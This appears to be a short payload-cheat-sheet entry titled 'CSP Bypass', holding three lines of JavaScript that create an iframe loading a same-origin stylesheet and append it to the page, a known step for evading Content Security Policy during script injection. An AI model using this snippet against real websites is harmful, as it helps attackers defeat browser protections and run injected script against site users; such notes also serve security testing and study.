 CSP Bypass
f=document.createElement("iframe")
f.src="/css/bootstrap.min.css"
document.body.appendChild(f)
 